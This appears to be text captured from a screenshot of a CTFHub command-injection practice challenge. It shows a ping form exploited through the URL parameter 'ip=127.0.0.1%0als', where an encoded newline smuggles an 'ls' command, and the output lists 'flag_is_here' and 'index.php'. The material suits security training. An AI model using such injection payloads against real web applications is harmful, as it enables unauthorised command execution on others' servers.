 不安全 challenge-9e9c0690a8321258.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als#
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_is_here
[2] => index.php
)